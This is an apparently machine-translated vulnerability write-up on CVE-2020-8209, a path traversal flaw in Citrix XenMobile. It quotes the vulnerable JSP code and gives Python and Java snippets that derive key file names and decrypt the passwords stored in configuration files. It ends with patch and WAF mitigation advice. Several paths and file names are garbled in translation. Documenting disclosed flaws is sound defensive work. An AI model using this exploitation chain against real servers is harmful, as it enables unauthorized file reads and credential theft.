Citrix Endpoint Management (also known as XenMobile) is used to manage employees' mobile devices and mobile applications. Typically, due to Active Directory integration, it is deployed outside the network and has access to the internal network. This makes XenMobile the main target of security research.
In such studies, path traversal vulnerabilities were found. This vulnerability allows unauthorized users to read arbitrary files, including configuration files containing passwords.
CVE-2020-8209 - path traversal
This vulnerability can be exploited to read arbitrary files outside the Web server root directory, including configuration files and sensitive encryption keys. Exploitation does not require authorization. In the file help sb download JSP identifies vulnerable Code:
<% String sbFilePath="/opt/sas/support/"; int length = 0; String sbFileName=(String)request.getParameter("sbFileName"); ServletOutputStream outStream = response.getOutputStream(); response.setHeader("Set-Cookie","fileDownload=true; path=/"); response.setContentType("application/octet-stream"); response.setHeader("Content-Disposition", "attachment; filename=\"" + sbFileName + '"'); File file = new File(sbFilePath+sbFileName); byte[] byteBuffer = new byte[4096]; DataInputStream in = new DataInputStream(new FileInputStream(file)); while((in != null) && ((length =in.read(byteBuffer)) != -1)) { outStream.write(byteBuffer,0,length); } in.close(); outStream.flush(); %>The parameter sbFileName is connected with the string / opt/sas/support /, and then the string is provided to the File class constructor as a parameter. The results are shown in the following screenshot:

Decrypt configuration password
Although the application runs with the privileges of the tomcat user, it can still read the configuration file such as / opt / SAS / SW / config / sftu properties.

The password is encrypted and stored in one of two formats: {aes} [base64 text] or {aes} {db} [base64 text]. Encrypted by the library / opt / SAS / SW / lib / libsecure So and deal with datasecurity jar.
In order to decrypt, the corresponding key is required. They are in the file / opt / SAS / RT / keys / security Properties, which can be downloaded using the path traversal vulnerability.
This is an example of file content:
1. P.TXT1=vfjgegdwecmykhbispfg P.TXT2=mbezvftvzwjopiruwewm P.TXT3=gzaoaxmebrgffquankdx P3.Salt=W3UK3PtDVgYq9Jd9QKReAw== NLK=cT4nkjXGc/iUZ2TvCVkvmsZAsNTG/6OgE08ZMWvATcL2fXFgfwAJO/nhE7jsi6Zh NLKS=SC01Cg== WKS=CAVRK9/5+r5esY+bvrZJ1g== SK=jTyjyNsyFbkrCnaI9Gq/0GVUp1fkq8nd+VHLe35T0rmmm8z7osNtgfSNPFulSSJ1 SKS=CF5ebQ== UD.GK=69ict40YlMC9E1a2Tcgu3UVb0Lkd5RyadcQ4SEwcbKlUCR8Tv4lGv6N6BkirKk7lGKS=4GLRGw==
The algorithm is used to hash each parameter P.TXT1, P.TXT2 and P.TXT3

And refers to txt folder / opt/sas/rt/keys /. These same steps are done by the library libsecure so.
from base64 import b64encodefrom hashlib import sha256
print(b64encode(sha256(b'vfjgegdwecmykhbispfg').digest()).decode('ascii').translate({47:None,61:None}))
print(b64encode(sha256(b'mbezvftvzwjopiruwewm').digest()).decode('ascii').translate({47:None,61:None}))
print(b64encode(sha256(b'gzaoaxmebrgffquankdx').digest()).decode('ascii').translate({47:None,61:None}))
Generated file name: wbugf1z7n + 0estctce3jorngajjzve7gs5jwhp3qje txt,lQGKrlfWtad61mxyFkUWNi2vF7INdfOfiXzVX1I95g.txt and nzc0gghclk4qzgdqdq0v50eorrksnjfdu1ziilxx1j8 Txt can be used to download corresponding files from the server using path traversal vulnerability.


/opt/sas/sw/lib/libsecure.so also requires a library for encryption.
It is imperative that these files (security.properties, wbugf1z7n + 0esttce3jorngajjzve7gs5jwhp3qje.txt, lqgkrlfwtad61mxyfkuwni2vf7indfoxzvx1i95g.txt, NZc0GgHcLK4qzgdQdQ0V50EorrksnJFdu1zIIlxx1j8.txt, libsecurity. So) be saved locally. They have the path of the same file on the XenMobile server.
Three more Java libraries are needed and saved in a folder: / opt / SAS / SW / Tomcat / inst1 / webapps / root / WEB-INF / lib / datasecurity jar,/opt/sas/sw/tomcat/inst1/webapps/ROOT/WEB-INF/lib/common-interfaces.jar,/opt/sas/sw/tomcat/inst1/webapps/ROOT/WEB-INF/lib/slf4j-api-1.6.4.jar.
In the above folder, create a decrypt Class contains the following files and compiles them.
import com.citrix.xms.security.DataSecurity;class decrypt {
public static void main(String[] args) {
if (args.length < 1) {
System.out.println("Usage:\n decrypt [encrypted string]");
return;
}

System.out.println(DataSecurity.decryptDbPassword(args[0]));
}
}By arranging all the data correctly, we can decrypt the password from the configuration file.
Mitigation measures
The bulletin is available at the following link: https : //support.citrix.com/article/CTX277457 . The official patch will delete the file / opt / SAS / SW / Tomcat / inst1 / webapps / root / JSP / help sb download JSP, so help sb download All requests of JSP can be regarded as illegal requests and should be blocked by WAF. It is recommended to check whether there are previous requests in the access log.